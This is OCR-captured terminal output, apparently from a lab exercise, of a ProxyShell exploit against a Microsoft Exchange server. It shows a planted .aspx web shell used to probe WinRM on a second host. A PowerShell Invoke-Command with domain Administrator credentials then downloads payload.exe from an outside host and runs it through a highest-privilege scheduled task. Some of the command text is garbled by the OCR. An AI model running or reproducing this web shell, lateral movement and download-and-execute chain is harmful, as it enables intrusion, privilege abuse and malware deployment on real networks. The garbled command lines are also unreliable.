 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python - Proxyshell-Exchange
Shell URL: https://10.20.6.163:1234/aspnet_client/hhzfrbrazeujmnyi.aspx
Testing shell 0
Testing shell 1
Shell> Test-NetConnection 192.168.12.100 -port 5985
ComputerName : 192.168.12.100
RemoteAddress : 192.168.12.100
RemotePort : 5985
InterfaceAlias : Ethernet
SourceAddress : 192.168.12.101
TcpTestSucceeded : True
Shell> Invoke-Command -ComputerName 192.168.12.100 -Credential (New-Object PSCredential('NHOM12\Administrator' CovertTo-SecureString
-AsPlainText -Force))) -ScriptBlock {iwr http://192.168.12.110:9000/payload.exe -OutFile C:\Windows\Temp\m123.exe; schta
sks /create /tn 'oke' /tr 'C:\Windows\Temp\m123.exe' /sc once /st 00.00 /rl highest /f; schtasks /run /tn 'oke'}
Shell>